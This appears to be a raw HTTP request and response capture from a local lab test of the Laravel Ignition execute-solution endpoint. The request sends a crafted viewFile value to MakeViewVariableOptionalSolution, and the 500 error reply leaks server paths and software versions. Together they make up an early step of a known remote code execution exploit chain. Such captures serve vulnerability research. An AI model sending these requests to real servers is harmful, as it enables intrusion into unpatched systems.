 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 147
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1
1FjMGo4T3IzaVFId3hmbzZDSEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJ
12 Connection: close
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"t=00a=00r=00i=00"
}
}
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 06 Jun 2021 02:18:22 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 11248
9
10 {
11 "message":
"file_get_contents(t=00a=00r=00i=00): failed to open stream: No such file or d
irectory",
12 "exception": "ErrorException",
13 "file":
"/Users/tari/Sites/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariab
leOptionalSolution.php",
14 "line": 75,
15 "trace": [
16 {